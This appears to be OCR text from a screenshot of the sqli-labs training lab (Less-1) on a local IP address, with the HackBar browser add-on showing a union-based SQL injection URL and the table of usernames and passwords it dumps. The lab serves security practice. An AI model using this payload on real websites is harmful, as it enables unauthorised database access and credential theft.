 Welcome Dhakkan
Your Login name:2
Your Password:1:Dumb:Dumb:,2:Angelina:I-kill-
you:,3:Dummy:p@ssword:,4:secure:crappy:,5:stupid:stupidity:,6:superr
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.227.128/sql/Less-1/?id=-1' union select
1,2,group_concat(id,':',username,':',password,':') from users--+